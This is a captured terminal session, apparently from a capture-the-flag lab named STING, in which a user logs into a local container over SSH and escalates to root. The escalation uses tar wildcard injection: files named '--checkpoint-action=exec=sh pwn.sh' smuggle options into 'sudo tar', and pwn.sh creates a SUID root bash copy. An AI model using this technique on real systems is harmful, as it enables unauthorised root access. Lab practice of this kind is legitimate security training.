 Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ sshpass -p ssh -o StrictHostKeyChecking=no -p 31337 beekeeper@172.17.0.2
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
BACKUP SERVICE v2.7
Authorized Personnel Only
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 7.2.15+kali-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Nov 25 11:47:57 2026 from 172.17.0.1
beekeeper@sting:~$ cd /opt/backup
beekeeper@sting:/opt/backup$ printf '#!/bin/bash\ncp /bin/bash /tmp/rootbash\nchmod 4755 /tmp/rootbash\n' > pwn.sh
beekeeper@sting:/opt/backup$ chmod +x pwn.sh
beekeeper@sting:/opt/backup$ touch -- '--checkpoint=1'
beekeeper@sting:/opt/backup$ touch -- '--checkpoint-action=exec=sh pwn.sh'
beekeeper@sting:/opt/backup$ ls -la
total 16
-rw-rw-r-- 1 beekeeper beekeeper 0 Nov 25 11:48 '--checkpoint-action=exec=sh pwn.sh'
-rw-rw-r-- 1 beekeeper beekeeper 0 Nov 25 11:48 '--checkpoint=1'
drwxrwxrwx 1 root root 4096 Nov 25 11:48 .
drwxr-xr-x 1 root root 4096 Feb 15 2026 ..
-rwxrwxr-x 1 beekeeper beekeeper 64 Nov 25 11:48 pwn.sh
beekeeper@sting:/opt/backup$ sudo /bin/tar -czf /tmp/backup.tar.gz *
beekeeper@sting:/opt/backup$ ls -l /tmp/rootbash
-rwsr-xr-x 1 root root 1183448 Nov 25 11:48 /tmp/rootbash
beekeeper@sting:/opt/backup$ exit
logout
Connection to 172.17.0.2 closed.
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]